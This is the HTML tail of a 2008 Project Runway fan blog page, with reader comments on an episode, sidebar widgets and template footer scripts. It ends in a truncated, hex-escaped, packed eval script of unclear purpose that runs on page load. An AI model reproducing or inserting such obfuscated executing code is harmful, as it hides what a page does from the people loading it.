</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2917512023324879255' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6852612466847613600'>
<a name='c6852612466847613600'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="eric3000">

</a></span></div>
<a href="//www.blogger.com/profile/00554308678019220189" rel="nofollow">eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6852612466847613600'>
<p>
I have a hard time believing that guest judge uses squid as a styling product.<BR><BR>I just hope Nekisa successfully sues the devil for breach of contract. I assume that's how she got as far as she did.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218251040000#c6852612466847613600' title='comment permalink'>
8/8/08, 11:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6852612466847613600' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c631979647505544259'>
<a name='c631979647505544259'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kjt">

</span></div>
kjt
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-631979647505544259'>
<p>
Frogboots--<BR><BR>I love the LIPS OF VO incantation!<BR>I am going to use it too--<BR>it's way more appropriate that what I have been trying not to use!<BR><BR>May the LIPS OF VO be with you! And not against you.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218259320000#c631979647505544259' title='comment permalink'>
8/9/08, 1:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/631979647505544259' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6497218486378862945'>
<a name='c6497218486378862945'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00390944490265195300" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jenster">

</a></span></div>
<a href="//www.blogger.com/profile/00390944490265195300" rel="nofollow">Jenster</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6497218486378862945'>
<p>
Although I think Nekisa deserved to go a long time ago, I'll still miss her and her self-delusions. She's television gold!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218303960000#c6497218486378862945' title='comment permalink'>
8/9/08, 1:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6497218486378862945' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6949444605402228885'>
<a name='c6949444605402228885'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ProfP">

</span></div>
ProfP
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6949444605402228885'>
<p>
That poor wigstand. When Nicole put the squid in the hair, I felt sick to my stomach.  <BR><BR>Really, really sick to my stomach.<BR><BR>I thought BOTH of these challenges were terrible. <BR><BR>But, of course I'll watch next week anyway!  :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218330900000#c6949444605402228885' title='comment permalink'>
8/9/08, 9:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6949444605402228885' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9215698827669999857'>
<a name='c9215698827669999857'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9215698827669999857'>
<p>
What is this?  Riverdance!<BR><BR>Love it!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218338040000#c9215698827669999857' title='comment permalink'>
8/9/08, 11:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9215698827669999857' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2895830445822822243'>
<a name='c2895830445822822243'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ovarB">

</span></div>
ovarB
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2895830445822822243'>
<p>
This challenge reminds me of the time in which I wanted to try a hot oil treatment at home with corn oil.  I mistakenly grabbed the corn syrup.  Let me just tell you that corn syrup is a BITCH to get out of your hair!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218420540000#c2895830445822822243' title='comment permalink'>
8/10/08, 10:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2895830445822822243' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/5184682052800515152' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-sissybear.html' target='_blank'>
<img alt='Congratulations SissyBear!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnejYMgjHyZRqmoFN2gc4bM9Z0fcLlQ6chLnRVsuD8NQV9-IRxF8xrJMXzatkNYIn_ZCBAL-dXN28VBHWaLh3LXyoVdUSRQ-kO71malNw-neiU2Zzi5N-pBM7nBEXALqLiY7UmrA/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-sissybear.html'>Congratulations SissyBear!</a></div>
<div class='item-snippet'>Ohhh, HONEY... You are barking up the WRONG tree. When we found out what this challenge was going to be, we said, &quot;If Chris can&#39;t w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/06/list-awards-i-playing-beauty-shop-with.html' target='_blank'>
<img alt='A-List Awards I: Playing Beauty Shop with Laura' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU_JazIZbNPfcZNAAEjSwIoKFTIExYLZo9FU47xQHe5exuiq3g6Sd8vi79dZ2hwWCubtGk12Yd_t0GHyauZfgX846UZcAPSj-SEWkY_SAibDJoeZkEvwW60V2wh3VnhqCfLEHS-g/s72-c/AListAward_A8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/06/list-awards-i-playing-beauty-shop-with.html'>A-List Awards I: Playing Beauty Shop with Laura</a></div>
<div class='item-snippet'>Well darlings, we guess you want to hear all about the A-List Awards , don&#39;t you? Well grab a cup of coffee and a couple of sandwiches b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/08/down-rabbit-hole.html' target='_blank'>
<img alt='Down the Rabbit Hole' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib_A9W8U_7OGAsYW35pWG67xSEGHmkpzbkb3SkdLH67Bs2jZuCsMdYwO9rj98H9sJtllZpSJGU9muNw3ValoRWdR8cdG47URVeVIJXVNfH6Fpzu1Q2M3WIAWdy6bDAgNseNHgedw/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/08/down-rabbit-hole.html'>Down the Rabbit Hole</a></div>
<div class='item-snippet'>    Really, Jennifer? Really?   Although we do love the unintentional comedy of her little &quot;USA,&quot; as if just writing it will someh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2006/12/mustache-he-wrote.html' target='_blank'>
<img alt='Mustache, He Wrote' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEhfZlBy9E-pA9DJiGpD7wNtLljz6UtAOSWpJf4dzli18pPMUSZj6DIax1vpKSuAuxJFYKyyyV7u-396W7v-SkKAhBnmtOWEKKRx_VZMZo-zaIK1y682tyGYzwYPx34YHUPKY/s72-c/S1E8Pic1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/12/mustache-he-wrote.html'>Mustache, He Wrote</a></div>
<div class='item-snippet'>Ladies and Gentlemen, Project Runway presents a whodunnit. Our suspects. You&#39;ll not find a shadier group of characters. The Mentor:  Kin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/03/s2e7-congratulations-zulema.html' target='_blank'>
<img alt='S2/E7: Congratulations Zulema!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUMg1fsLDqUa8XLJty1ZLEFUlHGC2X1soX-MQFLiGRcaIS7uHLLp-OXNds5A4X7_OqTwX7SJQ3_CLN_8T28Ja9aoMTSVgUa5Ic0uuMPhqzyAdxm_bmwSgAiYPg3o1dOzrNkWeZgg/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/03/s2e7-congratulations-zulema.html'>S2/E7: Congratulations Zulema!</a></div>
<div class='item-snippet'>Quickie recap: The designers have to design a figure-skater&#39;s costume for world renowned skater Sasha Cohen. You can read Tim&#39;s Take...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5